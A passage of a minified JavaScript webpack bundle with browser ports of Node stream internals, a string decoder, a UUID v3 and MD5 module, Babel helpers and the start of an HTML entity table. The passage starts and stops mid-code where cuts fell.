t&&(r=t,t=null),s?t="buffer":t||(t=i.defaultEncoding),"function"!=typeof r&&(r=x),i.ending?function(e,t){var r=new _;E(e,r),a.nextTick(t,r)}(this,r):(s||function(e,t,r,n){var i;return null===r?i=new y:"string"==typeof r||t.objectMode||(i=new h("chunk",["string","Buffer"],r)),!i||(E(e,i),a.nextTick(n,i),!1)}(this,i,e,r))&&(i.pendingcb++,o=function(e,t,r,n,a,i){if(!r){var o=function(e,t,r){return e.objectMode||!1===e.decodeStrings||"string"!=typeof t||(t=l.from(t,r)),t}(t,n,a);n!==o&&(r=!0,a="buffer",n=o)}var s=t.objectMode?1:n.length;t.length+=s;var c=t.length<t.highWaterMark;if(c||(t.needDrain=!0),t.writing||t.corked){var u=t.lastBufferedRequest;t.lastBufferedRequest={chunk:n,encoding:a,isBuf:r,callback:i,next:null},u?u.next=t.lastBufferedRequest:t.bufferedRequest=t.lastBufferedRequest,t.bufferedRequestCount+=1}else S(e,t,!1,s,n,a,i);return c}(this,i,s,e,t,r)),o},k.prototype.cork=function(){this._writableState.corked++},k.prototype.uncork=function(){var e=this._writableState;e.corked&&(e.corked--,e.writing||e.corked||e.bufferProcessing||!e.bufferedRequest||T(this,e))},k.prototype.setDefaultEncoding=function(e){if("string"==typeof e&&(e=e.toLowerCase()),!(["hex","utf8","utf-8","ascii","binary","base64","ucs2","ucs-2","utf16le","utf-16le","raw"].indexOf((e+"").toLowerCase())>-1))throw new w(e);return this._writableState.defaultEncoding=e,this},Object.defineProperty(k.prototype,"writableBuffer",{enumerable:!1,get:function(){return this._writableState&&this._writableState.getBuffer()}}),Object.defineProperty(k.prototype,"writableHighWaterMark",{enumerable:!1,get:function(){return this._writableState.highWaterMark}}),k.prototype._write=function(e,t,r){r(new m("_write()"))},k.prototype._writev=null,k.prototype.end=function(e,t,r){var n=this._writableState;return"function"==typeof e?(r=e,e=null,t=null):"function"==typeof t&&(r=t,t=null),null!=e&&this.write(e,t),n.corked&&(n.corked=1,this.uncork()),n.ending||function(e,t,r){t.ending=!0,L(e,t),r&&(t.finished?a.nextTick(r):e.once("finish",r)),t.ended=!0,e.writable=!1}(this,n,r),this},Object.defineProperty(k.prototype,"writableLength",{enumerable:!1,get:function(){return this._writableState.length}}),Object.defineProperty(k.prototype,"destroyed",{enumerable:!1,get:function(){return void 0!==this._writableState&&this._writableState.destroyed},set:function(e){this._writableState&&(this._writableState.destroyed=e)}}),k.prototype.destroy=p.destroy,k.prototype._undestroy=p.undestroy,k.prototype._destroy=function(e,t){t(e)}},95094:(e,t,r)=>{"use strict";var n,a=r(88538);function i(e,t,r){return(t=function(e){var t=function(e,t){if("object"!=typeof e||null===e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,"string");if("object"!=typeof n)return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:String(t)}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var o=r(23605),s=Symbol("lastResolve"),c=Symbol("lastReject"),l=Symbol("error"),u=Symbol("ended"),p=Symbol("lastPromise"),d=Symbol("handlePromise"),f=Symbol("stream");function h(e,t){return{value:e,done:t}}function m(e){var t=e[s];if(null!==t){var r=e[f].read();null!==r&&(e[p]=null,e[s]=null,e[c]=null,t(h(r,!1)))}}function g(e){a.nextTick(m,e)}var b=Object.getPrototypeOf((function(){})),v=Object.setPrototypeOf((i(n={get stream(){return this[f]},next:function(){var e=this,t=this[l];if(null!==t)return Promise.reject(t);if(this[u])return Promise.resolve(h(void 0,!0));if(this[f].destroyed)return new Promise((function(t,r){a.nextTick((function(){e[l]?r(e[l]):t(h(void 0,!0))}))}));var r,n=this[p];if(n)r=new Promise(function(e,t){return function(r,n){e.then((function(){t[u]?r(h(void 0,!0)):t[d](r,n)}),n)}}(n,this));else{var i=this[f].read();if(null!==i)return Promise.resolve(h(i,!1));r=new Promise(this[d])}return this[p]=r,r}},Symbol.asyncIterator,(function(){return this})),i(n,"return",(function(){var e=this;return new Promise((function(t,r){e[f].destroy(null,(function(e){e?r(e):t(h(void 0,!0))}))}))})),n),b);e.exports=function(e){var t,r=Object.create(v,(i(t={},f,{value:e,writable:!0}),i(t,s,{value:null,writable:!0}),i(t,c,{value:null,writable:!0}),i(t,l,{value:null,writable:!0}),i(t,u,{value:e._readableState.endEmitted,writable:!0}),i(t,d,{value:function(e,t){var n=r[f].read();n?(r[p]=null,r[s]=null,r[c]=null,e(h(n,!1))):(r[s]=e,r[c]=t)},writable:!0}),t));return r[p]=null,o(e,(function(e){if(e&&"ERR_STREAM_PREMATURE_CLOSE"!==e.code){var t=r[c];return null!==t&&(r[p]=null,r[s]=null,r[c]=null,t(e)),void(r[l]=e)}var n=r[s];null!==n&&(r[p]=null,r[s]=null,r[c]=null,n(h(void 0,!0))),r[u]=!0})),e.on("readable",g.bind(null,r)),r}},8402:(e,t,r)=>{"use strict";function n(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function a(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?n(Object(r),!0).forEach((function(t){i(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):n(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function i(e,t,r){return(t=s(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function o(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,s(n.key),n)}}function s(e){var t=function(e,t){if("object"!=typeof e||null===e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,"string");if("object"!=typeof n)return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:String(t)}var c=r(38891).Buffer,l=r(495).inspect,u=l&&l.custom||"inspect";e.exports=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.head=null,this.tail=null,this.length=0}var t,r;return t=e,(r=[{key:"push",value:function(e){var t={data:e,next:null};this.length>0?this.tail.next=t:this.head=t,this.tail=t,++this.length}},{key:"unshift",value:function(e){var t={data:e,next:this.head};0===this.length&&(this.tail=t),this.head=t,++this.length}},{key:"shift",value:function(){if(0!==this.length){var e=this.head.data;return 1===this.length?this.head=this.tail=null:this.head=this.head.next,--this.length,e}}},{key:"clear",value:function(){this.head=this.tail=null,this.length=0}},{key:"join",value:function(e){if(0===this.length)return"";for(var t=this.head,r=""+t.data;t=t.next;)r+=e+t.data;return r}},{key:"concat",value:function(e){if(0===this.length)return c.alloc(0);for(var t,r,n,a=c.allocUnsafe(e>>>0),i=this.head,o=0;i;)t=i.data,r=a,n=o,c.prototype.copy.call(t,r,n),o+=i.data.length,i=i.next;return a}},{key:"consume",value:function(e,t){var r;return e<this.head.data.length?(r=this.head.data.slice(0,e),this.head.data=this.head.data.slice(e)):r=e===this.head.data.length?this.shift():t?this._getString(e):this._getBuffer(e),r}},{key:"first",value:function(){return this.head.data}},{key:"_getString",value:function(e){var t=this.head,r=1,n=t.data;for(e-=n.length;t=t.next;){var a=t.data,i=e>a.length?a.length:e;if(i===a.length?n+=a:n+=a.slice(0,e),0==(e-=i)){i===a.length?(++r,t.next?this.head=t.next:this.head=this.tail=null):(this.head=t,t.data=a.slice(i));break}++r}return this.length-=r,n}},{key:"_getBuffer",value:function(e){var t=c.allocUnsafe(e),r=this.head,n=1;for(r.data.copy(t),e-=r.data.length;r=r.next;){var a=r.data,i=e>a.length?a.length:e;if(a.copy(t,t.length-e,0,i),0==(e-=i)){i===a.length?(++n,r.next?this.head=r.next:this.head=this.tail=null):(this.head=r,r.data=a.slice(i));break}++n}return this.length-=n,t}},{key:u,value:function(e,t){return l(this,a(a({},t),{},{depth:0,customInspect:!1}))}}])&&o(t.prototype,r),Object.defineProperty(t,"prototype",{writable:!1}),e}()},98415:(e,t,r)=>{"use strict";var n=r(88538);function a(e,t){o(e,t),i(e)}function i(e){e._writableState&&!e._writableState.emitClose||e._readableState&&!e._readableState.emitClose||e.emit("close")}function o(e,t){e.emit("error",t)}e.exports={destroy:function(e,t){var r=this,s=this._readableState&&this._readableState.destroyed,c=this._writableState&&this._writableState.destroyed;return s||c?(t?t(e):e&&(this._writableState?this._writableState.errorEmitted||(this._writableState.errorEmitted=!0,n.nextTick(o,this,e)):n.nextTick(o,this,e)),this):(this._readableState&&(this._readableState.destroyed=!0),this._writableState&&(this._writableState.destroyed=!0),this._destroy(e||null,(function(e){!t&&e?r._writableState?r._writableState.errorEmitted?n.nextTick(i,r):(r._writableState.errorEmitted=!0,n.nextTick(a,r,e)):n.nextTick(a,r,e):t?(n.nextTick(i,r),t(e)):n.nextTick(i,r)})),this)},undestroy:function(){this._readableState&&(this._readableState.destroyed=!1,this._readableState.reading=!1,this._readableState.ended=!1,this._readableState.endEmitted=!1),this._writableState&&(this._writableState.destroyed=!1,this._writableState.ended=!1,this._writableState.ending=!1,this._writableState.finalCalled=!1,this._writableState.prefinished=!1,this._writableState.finished=!1,this._writableState.errorEmitted=!1)},errorOrDestroy:function(e,t){var r=e._readableState,n=e._writableState;r&&r.autoDestroy||n&&n.autoDestroy?e.destroy(t):e.emit("error",t)}}},23605:(e,t,r)=>{"use strict";var n=r(26531).F.ERR_STREAM_PREMATURE_CLOSE;function a(){}e.exports=function e(t,r,i){if("function"==typeof r)return e(t,null,r);r||(r={}),i=function(e){var t=!1;return function(){if(!t){t=!0;for(var r=arguments.length,n=new Array(r),a=0;a<r;a++)n[a]=arguments[a];e.apply(this,n)}}}(i||a);var o=r.readable||!1!==r.readable&&t.readable,s=r.writable||!1!==r.writable&&t.writable,c=function(){t.writable||u()},l=t._writableState&&t._writableState.finished,u=function(){s=!1,l=!0,o||i.call(t)},p=t._readableState&&t._readableState.endEmitted,d=function(){o=!1,p=!0,s||i.call(t)},f=function(e){i.call(t,e)},h=function(){var e;return o&&!p?(t._readableState&&t._readableState.ended||(e=new n),i.call(t,e)):s&&!l?(t._writableState&&t._writableState.ended||(e=new n),i.call(t,e)):void 0},m=function(){t.req.on("finish",u)};return function(e){return e.setHeader&&"function"==typeof e.abort}(t)?(t.on("complete",u),t.on("abort",h),t.req?m():t.on("request",m)):s&&!t._writableState&&(t.on("end",c),t.on("close",c)),t.on("end",d),t.on("finish",u),!1!==r.error&&t.on("error",f),t.on("close",h),function(){t.removeListener("complete",u),t.removeListener("abort",h),t.removeListener("request",m),t.req&&t.req.removeListener("finish",u),t.removeListener("end",c),t.removeListener("close",c),t.removeListener("finish",u),t.removeListener("end",d),t.removeListener("error",f),t.removeListener("close",h)}}},73212:e=>{e.exports=function(){throw new Error("Readable.from is not available in the browser")}},43567:(e,t,r)=>{"use strict";var n,a=r(26531).F,i=a.ERR_MISSING_ARGS,o=a.ERR_STREAM_DESTROYED;function s(e){if(e)throw e}function c(e){e()}function l(e,t){return e.pipe(t)}e.exports=function(){for(var e=arguments.length,t=new Array(e),a=0;a<e;a++)t[a]=arguments[a];var u,p=function(e){return e.length?"function"!=typeof e[e.length-1]?s:e.pop():s}(t);if(Array.isArray(t[0])&&(t=t[0]),t.length<2)throw new i("streams");var d=t.map((function(e,a){var i=a<t.length-1;return function(e,t,a,i){i=function(e){var t=!1;return function(){t||(t=!0,e.apply(void 0,arguments))}}(i);var s=!1;e.on("close",(function(){s=!0})),void 0===n&&(n=r(23605)),n(e,{readable:t,writable:a},(function(e){if(e)return i(e);s=!0,i()}));var c=!1;return function(t){if(!s&&!c)return c=!0,function(e){return e.setHeader&&"function"==typeof e.abort}(e)?e.abort():"function"==typeof e.destroy?e.destroy():void i(t||new o("pipe"))}}(e,i,a>0,(function(e){u||(u=e),e&&d.forEach(c),i||(d.forEach(c),p(u))}))}));return t.reduce(l)}},39776:(e,t,r)=>{"use strict";var n=r(26531).F.ERR_INVALID_OPT_VALUE;e.exports={getHighWaterMark:function(e,t,r,a){var i=function(e,t,r){return null!=e.highWaterMark?e.highWaterMark:t?e[r]:null}(t,a,r);if(null!=i){if(!isFinite(i)||Math.floor(i)!==i||i<0)throw new n(a?r:"highWaterMark",i);return Math.floor(i)}return e.objectMode?16:16384}}},47352:(e,t,r)=>{e.exports=r(96827).EventEmitter},70721:(e,t,r)=>{"use strict";var n=r(31817).Buffer,a=n.isEncoding||function(e){switch((e=""+e)&&e.toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":case"raw":return!0;default:return!1}};function i(e){var t;switch(this.encoding=function(e){var t=function(e){if(!e)return"utf8";for(var t;;)switch(e){case"utf8":case"utf-8":return"utf8";case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return"utf16le";case"latin1":case"binary":return"latin1";case"base64":case"ascii":case"hex":return e;default:if(t)return;e=(""+e).toLowerCase(),t=!0}}(e);if("string"!=typeof t&&(n.isEncoding===a||!a(e)))throw new Error("Unknown encoding: "+e);return t||e}(e),this.encoding){case"utf16le":this.text=c,this.end=l,t=4;break;case"utf8":this.fillLast=s,t=4;break;case"base64":this.text=u,this.end=p,t=3;break;default:return this.write=d,void(this.end=f)}this.lastNeed=0,this.lastTotal=0,this.lastChar=n.allocUnsafe(t)}function o(e){return e<=127?0:e>>5==6?2:e>>4==14?3:e>>3==30?4:e>>6==2?-1:-2}function s(e){var t=this.lastTotal-this.lastNeed,r=function(e,t,r){if(128!=(192&t[0]))return e.lastNeed=0,"�";if(e.lastNeed>1&&t.length>1){if(128!=(192&t[1]))return e.lastNeed=1,"�";if(e.lastNeed>2&&t.length>2&&128!=(192&t[2]))return e.lastNeed=2,"�"}}(this,e);return void 0!==r?r:this.lastNeed<=e.length?(e.copy(this.lastChar,t,0,this.lastNeed),this.lastChar.toString(this.encoding,0,this.lastTotal)):(e.copy(this.lastChar,t,0,e.length),void(this.lastNeed-=e.length))}function c(e,t){if((e.length-t)%2==0){var r=e.toString("utf16le",t);if(r){var n=r.charCodeAt(r.length-1);if(n>=55296&&n<=56319)return this.lastNeed=2,this.lastTotal=4,this.lastChar[0]=e[e.length-2],this.lastChar[1]=e[e.length-1],r.slice(0,-1)}return r}return this.lastNeed=1,this.lastTotal=2,this.lastChar[0]=e[e.length-1],e.toString("utf16le",t,e.length-1)}function l(e){var t=e&&e.length?this.write(e):"";if(this.lastNeed){var r=this.lastTotal-this.lastNeed;return t+this.lastChar.toString("utf16le",0,r)}return t}function u(e,t){var r=(e.length-t)%3;return 0===r?e.toString("base64",t):(this.lastNeed=3-r,this.lastTotal=3,1===r?this.lastChar[0]=e[e.length-1]:(this.lastChar[0]=e[e.length-2],this.lastChar[1]=e[e.length-1]),e.toString("base64",t,e.length-r))}function p(e){var t=e&&e.length?this.write(e):"";return this.lastNeed?t+this.lastChar.toString("base64",0,3-this.lastNeed):t}function d(e){return e.toString(this.encoding)}function f(e){return e&&e.length?this.write(e):""}t.I=i,i.prototype.write=function(e){if(0===e.length)return"";var t,r;if(this.lastNeed){if(void 0===(t=this.fillLast(e)))return"";r=this.lastNeed,this.lastNeed=0}else r=0;return r<e.length?t?t+this.text(e,r):this.text(e,r):t||""},i.prototype.end=function(e){var t=e&&e.length?this.write(e):"";return this.lastNeed?t+"�":t},i.prototype.text=function(e,t){var r=function(e,t,r){var n=t.length-1;if(n<r)return 0;var a=o(t[n]);return a>=0?(a>0&&(e.lastNeed=a-1),a):--n<r||-2===a?0:(a=o(t[n]))>=0?(a>0&&(e.lastNeed=a-2),a):--n<r||-2===a?0:(a=o(t[n]))>=0?(a>0&&(2===a?a=0:e.lastNeed=a-3),a):0}(this,e,t);if(!this.lastNeed)return e.toString("utf8",t);this.lastTotal=r;var n=e.length-(r-this.lastNeed);return e.copy(this.lastChar,0,n),e.toString("utf8",t,n)},i.prototype.fillLast=function(e){if(this.lastNeed<=e.length)return e.copy(this.lastChar,this.lastTotal-this.lastNeed,0,this.lastNeed),this.lastChar.toString(this.encoding,0,this.lastTotal);e.copy(this.lastChar,this.lastTotal-this.lastNeed,0,e.length),this.lastNeed-=e.length}},71527:(e,t,r)=>{function n(e){try{if(!r.g.localStorage)return!1}catch(e){return!1}var t=r.g.localStorage[e];return null!=t&&"true"===String(t).toLowerCase()}e.exports=function(e,t){if(n("noDeprecation"))return e;var r=!1;return function(){if(!r){if(n("throwDeprecation"))throw new Error(t);n("traceDeprecation")?console.trace(t):console.warn(t),r=!0}return e.apply(this,arguments)}}},89115:e=>{for(var t=[],r=0;r<256;++r)t[r]=(r+256).toString(16).substr(1);e.exports=function(e,r){var n=r||0,a=t;return[a[e[n++]],a[e[n++]],a[e[n++]],a[e[n++]],"-",a[e[n++]],a[e[n++]],"-",a[e[n++]],a[e[n++]],"-",a[e[n++]],a[e[n++]],"-",a[e[n++]],a[e[n++]],a[e[n++]],a[e[n++]],a[e[n++]],a[e[n++]]].join("")}},22875:e=>{"use strict";function t(e,t){var r=(65535&e)+(65535&t);return(e>>16)+(t>>16)+(r>>16)<<16|65535&r}function r(e,r,n,a,i,o){return t((s=t(t(r,e),t(a,o)))<<(c=i)|s>>>32-c,n);var s,c}function n(e,t,n,a,i,o,s){return r(t&n|~t&a,e,t,i,o,s)}function a(e,t,n,a,i,o,s){return r(t&a|n&~a,e,t,i,o,s)}function i(e,t,n,a,i,o,s){return r(t^n^a,e,t,i,o,s)}function o(e,t,n,a,i,o,s){return r(n^(t|~a),e,t,i,o,s)}e.exports=function(e){if("string"==typeof e){var r=unescape(encodeURIComponent(e));e=new Array(r.length);for(var s=0;s<r.length;s++)e[s]=r.charCodeAt(s)}return function(e){var t,r,n,a=[],i=32*e.length,o="0123456789abcdef";for(t=0;t<i;t+=8)r=e[t>>5]>>>t%32&255,n=parseInt(o.charAt(r>>>4&15)+o.charAt(15&r),16),a.push(n);return a}(function(e,r){var s,c,l,u,p;e[r>>5]|=128<<r%32,e[14+(r+64>>>9<<4)]=r;var d=1732584193,f=-271733879,h=-1732584194,m=271733878;for(s=0;s<e.length;s+=16)c=d,l=f,u=h,p=m,d=n(d,f,h,m,e[s],7,-680876936),m=n(m,d,f,h,e[s+1],12,-389564586),h=n(h,m,d,f,e[s+2],17,606105819),f=n(f,h,m,d,e[s+3],22,-1044525330),d=n(d,f,h,m,e[s+4],7,-176418897),m=n(m,d,f,h,e[s+5],12,1200080426),h=n(h,m,d,f,e[s+6],17,-1473231341),f=n(f,h,m,d,e[s+7],22,-45705983),d=n(d,f,h,m,e[s+8],7,1770035416),m=n(m,d,f,h,e[s+9],12,-1958414417),h=n(h,m,d,f,e[s+10],17,-42063),f=n(f,h,m,d,e[s+11],22,-1990404162),d=n(d,f,h,m,e[s+12],7,1804603682),m=n(m,d,f,h,e[s+13],12,-40341101),h=n(h,m,d,f,e[s+14],17,-1502002290),d=a(d,f=n(f,h,m,d,e[s+15],22,1236535329),h,m,e[s+1],5,-165796510),m=a(m,d,f,h,e[s+6],9,-1069501632),h=a(h,m,d,f,e[s+11],14,643717713),f=a(f,h,m,d,e[s],20,-373897302),d=a(d,f,h,m,e[s+5],5,-701558691),m=a(m,d,f,h,e[s+10],9,38016083),h=a(h,m,d,f,e[s+15],14,-660478335),f=a(f,h,m,d,e[s+4],20,-405537848),d=a(d,f,h,m,e[s+9],5,568446438),m=a(m,d,f,h,e[s+14],9,-1019803690),h=a(h,m,d,f,e[s+3],14,-187363961),f=a(f,h,m,d,e[s+8],20,1163531501),d=a(d,f,h,m,e[s+13],5,-1444681467),m=a(m,d,f,h,e[s+2],9,-51403784),h=a(h,m,d,f,e[s+7],14,1735328473),d=i(d,f=a(f,h,m,d,e[s+12],20,-1926607734),h,m,e[s+5],4,-378558),m=i(m,d,f,h,e[s+8],11,-2022574463),h=i(h,m,d,f,e[s+11],16,1839030562),f=i(f,h,m,d,e[s+14],23,-35309556),d=i(d,f,h,m,e[s+1],4,-1530992060),m=i(m,d,f,h,e[s+4],11,1272893353),h=i(h,m,d,f,e[s+7],16,-155497632),f=i(f,h,m,d,e[s+10],23,-1094730640),d=i(d,f,h,m,e[s+13],4,681279174),m=i(m,d,f,h,e[s],11,-358537222),h=i(h,m,d,f,e[s+3],16,-722521979),f=i(f,h,m,d,e[s+6],23,76029189),d=i(d,f,h,m,e[s+9],4,-640364487),m=i(m,d,f,h,e[s+12],11,-421815835),h=i(h,m,d,f,e[s+15],16,530742520),d=o(d,f=i(f,h,m,d,e[s+2],23,-995338651),h,m,e[s],6,-198630844),m=o(m,d,f,h,e[s+7],10,1126891415),h=o(h,m,d,f,e[s+14],15,-1416354905),f=o(f,h,m,d,e[s+5],21,-57434055),d=o(d,f,h,m,e[s+12],6,1700485571),m=o(m,d,f,h,e[s+3],10,-1894986606),h=o(h,m,d,f,e[s+10],15,-1051523),f=o(f,h,m,d,e[s+1],21,-2054922799),d=o(d,f,h,m,e[s+8],6,1873313359),m=o(m,d,f,h,e[s+15],10,-30611744),h=o(h,m,d,f,e[s+6],15,-1560198380),f=o(f,h,m,d,e[s+13],21,1309151649),d=o(d,f,h,m,e[s+4],6,-145523070),m=o(m,d,f,h,e[s+11],10,-1120210379),h=o(h,m,d,f,e[s+2],15,718787259),f=o(f,h,m,d,e[s+9],21,-343485551),d=t(d,c),f=t(f,l),h=t(h,u),m=t(m,p);return[d,f,h,m]}(function(e){var t,r=[];for(r[(e.length>>2)-1]=void 0,t=0;t<r.length;t+=1)r[t]=0;var n=8*e.length;for(t=0;t<n;t+=8)r[t>>5]|=(255&e[t/8])<<t%32;return r}(e),8*e.length))}},94556:(e,t,r)=>{var n=r(89115);e.exports=function(e,t,r){var a=function(e,a,i,o){var s=i&&o||0;if("string"==typeof e&&(e=function(e){e=unescape(encodeURIComponent(e));for(var t=new Array(e.length),r=0;r<e.length;r++)t[r]=e.charCodeAt(r);return t}(e)),"string"==typeof a&&(a=function(e){var t=[];return e.replace(/[a-fA-F0-9]{2}/g,(function(e){t.push(parseInt(e,16))})),t}(a)),!Array.isArray(e))throw TypeError("value must be an array of bytes");if(!Array.isArray(a)||16!==a.length)throw TypeError("namespace must be uuid string or an Array of 16 byte values");var c=r(a.concat(e));if(c[6]=15&c[6]|t,c[8]=63&c[8]|128,i)for(var l=0;l<16;++l)i[s+l]=c[l];return i||n(c)};try{a.name=e}catch(e){}return a.DNS="6ba7b810-9dad-11d1-80b4-00c04fd430c8",a.URL="6ba7b811-9dad-11d1-80b4-00c04fd430c8",a}},95763:(e,t,r)=>{var n=r(94556),a=r(22875);e.exports=n("v3",48,a)},77758:()=>{},495:()=>{},44643:()=>{},68102:(e,t,r)=>{"use strict";function n(){return n=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},n.apply(this,arguments)}r.d(t,{A:()=>n})},29644:(e,t,r)=>{"use strict";function n(e,t){if(null==e)return{};var r,n,a=function(e,t){if(null==e)return{};var r,n,a={},i=Object.keys(e);for(n=0;n<i.length;n++)r=i[n],t.indexOf(r)>=0||(a[r]=e[r]);return a}(e,t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(n=0;n<i.length;n++)r=i[n],t.indexOf(r)>=0||Object.prototype.propertyIsEnumerable.call(e,r)&&(a[r]=e[r])}return a}r.d(t,{A:()=>n})},62895:e=>{"use strict";e.exports=JSON.parse('{"0":65533,"128":8364,"130":8218,"131":402,"132":8222,"133":8230,"134":8224,"135":8225,"136":710,"137":8240,"138":352,"139":8249,"140":338,"142":381,"145":8216,"146":8217,"147":8220,"148":8221,"149":8226,"150":8211,"151":8212,"152":732,"153":8482,"154":353,"155":8250,"156":339,"158":382,"159":376}')},97878:e=>{"use strict";e.exports=JSON.parse('{"Aacute":"Á","aacute":"á","Abreve":"Ă","abreve":"ă","ac":"∾","acd":"∿","acE":"∾̳","Acirc":"Â","acirc":"â","acute":"´","Acy":"А","acy":"а","AElig":"Æ","aelig":"æ","af":"⁡","Afr":"𝔄","afr":"𝔞","Agrave":"À","agrave":"à","alefsym":"ℵ","aleph":"ℵ","Alpha":"Α","alpha":"α","Amacr":"Ā","amacr":"ā","amalg":"⨿","amp":"&","AMP":"&","andand":"⩕","And":"⩓","and":"∧","andd":"⩜","andslope":"⩘","andv":"⩚","ang":"∠","ange":"⦤","angle":"∠","angmsdaa":"⦨","angmsdab":"⦩","angmsdac":"⦪","angmsdad":"⦫","angmsdae":"⦬","angmsdaf":"⦭","angmsdag":"⦮","angmsdah":"⦯","angmsd":"∡","angrt":"∟","angrtvb":"⊾","angrtvbd":"⦝","angsph":"∢","angst":"Å","angzarr":"⍼","Aogon":"Ą","aogon":"ą","Aopf":"𝔸","aopf":"𝕒","apacir":"⩯","ap":"≈","apE":"⩰","ape":"≊","apid":"≋","apos":"\'","ApplyFunction":"⁡","approx":"≈","approxeq":"≊","Aring":"Å","aring":"å","Ascr":"𝒜","ascr":"𝒶","Assign":"≔","ast":"*","asymp":"≈","asympeq":"≍","Atilde":"Ã","atilde":"ã","Auml":"Ä","auml":"ä","awconint":"∳","awint":"⨑","backcong":"≌","backepsilon":"϶","backprime":"‵","backsim":"∽","backsimeq":"⋍","Backslash":"∖","Barv":"⫧","barvee":"⊽","barwed":"⌅","Barwed":"⌆","barwedge":"⌅","bbrk":"⎵","bbrktbrk":"⎶","bcong":"≌","Bcy":"Б","bcy":"б","bdquo":"„","becaus":"∵","because":"∵","Because":"∵","bemptyv":"⦰","bepsi":"϶","bernou":"ℬ","Bernoullis":"ℬ","Beta":"Β","beta":"β","beth":"ℶ","between":"≬","Bfr":"𝔅","bfr":"𝔟","bigcap":"⋂","bigcirc":"◯","bigcup":"⋃","bigodot":"⨀","bigoplus":"⨁","bigotimes":"⨂","bigsqcup":"⨆","bigstar":"★","bigtriangledown":"▽","bigtriangleup":"△","biguplus":"⨄","bigvee":"⋁","bigwedge":"⋀","bkarow":"⤍","blacklozenge":"⧫","blacksquare":"▪","blacktriangle":"▴","blacktriangledown":"▾","blacktriangleleft":"◂","blacktriangleright":"▸","blank":"␣","blk12":"▒","blk14":"░","blk34":"▓","block":"█","bne":"=⃥","bnequiv":"≡⃥","bNot":"⫭","bnot":"⌐","Bopf":"𝔹","bopf":"𝕓","bot":"⊥","bottom":"⊥","bowtie":"⋈","boxbox":"⧉","boxdl":"┐","boxdL":"╕","boxDl":"╖","boxDL":"╗","boxdr":"┌","boxdR":"╒","boxDr":"╓","boxDR":"╔","boxh":"─","boxH":"═","boxhd":"┬","boxHd":"╤","boxhD":"╥","boxHD":"╦","boxhu":"┴","boxHu":"╧","boxhU":"╨","boxHU":"╩","boxminus":"⊟","boxplus":"⊞","boxtimes":"⊠","boxul":"┘","boxuL":"╛","boxUl":"╜","boxUL":"╝","boxur":"└","boxuR":"╘","boxUr":"╙","boxUR":"╚","boxv":"│","boxV":"║","boxvh":"┼","boxvH":"╪","boxVh":"╫","boxVH":"╬","boxvl":"┤","boxvL":"╡","boxVl":"╢","boxVL":"╣","boxvr":"├","boxvR":"╞","boxVr":"╟","boxVR":"╠","bprime":"‵","breve":"˘","Breve":"˘","brvbar":"¦","bscr":"𝒷","Bscr":"ℬ","bsemi":"⁏","bsim":"∽","bsime":"⋍","bsolb":"⧅","bsol":"\\\\","bsolhsub":"⟈","bull":"•","bullet":"•","bump":"≎","bumpE":"⪮","bumpe":"≏","Bumpeq":"≎","bumpeq":"≏","Cacute":"Ć","cacute":"ć","capand":"⩄","capbrcup":"⩉","capcap":"⩋","cap":"∩","Cap":"⋒","capcup":"⩇","capdot":"⩀","CapitalDifferentialD":"ⅅ","caps":"∩︀","caret":"⁁","caron":"ˇ","Cayleys":"ℭ","ccaps":"⩍","Ccaron":"Č","ccaron":"č","Ccedil":"Ç","ccedil":"ç","Ccirc":"Ĉ","ccirc":"ĉ","Cconint":"∰","ccups":"⩌","ccupssm":"⩐","Cdot":"Ċ","cdot":"ċ","cedil":"¸","Cedilla":"¸","cemptyv":"⦲","cent":"¢","centerdot":"·","CenterDot":"·","cfr":"𝔠","Cfr":"ℭ","CHcy":"Ч","chcy":"ч","check":"✓","checkmark":"✓","Chi":"Χ","chi":"χ","circ":"ˆ","circeq":"≗","circlearrowleft":"↺","circlearrowright":"↻","circledast":"⊛","circledcirc":"⊚","circleddash":"⊝","CircleDot":"⊙","circledR":"®","circledS":"Ⓢ","CircleMinus":"⊖","CirclePlus":"⊕","CircleTimes":"⊗","cir":"○","cirE":"⧃","cire":"≗","cirfnint":"⨐","cirmid":"⫯","cirscir":"⧂","ClockwiseContourIntegral":"∲","CloseCurlyDoubleQuote":"”","CloseCurlyQuote":"’","clubs":"♣","clubsuit":"♣","colon":":","Colon":"∷","Colone":"⩴","colone":"≔","coloneq":"≔","comma":",","commat":"@","comp":"∁","compfn":"∘","complement":"∁","complexes":"ℂ","cong":"≅","congdot":"⩭","Congruent":"≡","conint":"∮","Conint":"∯","ContourIntegral":"∮","copf":"𝕔","Copf":"ℂ","coprod":"∐","Coproduct":"∐","copy":"©","COPY":"©","copysr":"℗","CounterClockwiseContourIntegral":"∳","crarr":"↵","cross":"✗","Cross":"⨯","Cscr":"𝒞","cscr":"𝒸","csub":"⫏","csube":"⫑","csup":"⫐","csupe":"⫒","ctdot":"⋯","cudarrl":"⤸","cudarrr":"⤵","cuepr":"⋞","cuesc":"⋟","cularr":"↶","cu